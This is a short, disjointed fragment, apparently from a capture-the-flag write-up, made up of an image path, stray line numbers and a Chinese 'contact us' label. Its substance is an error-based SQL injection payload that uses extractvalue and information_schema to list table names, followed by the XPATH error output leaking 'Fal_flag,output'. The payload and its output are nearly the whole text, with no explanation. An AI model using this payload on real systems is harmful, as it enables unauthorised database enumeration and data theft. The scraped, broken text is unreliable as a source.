 15
16 tt=-1' || extractvalue(1,concat(0x7e,(select
group_concat(table_name) from
information_schema.tables where table_schema like
0x73716c73716c),0x7e))#
联系我们
XPATH syntax error: '~Fal_flag,output~'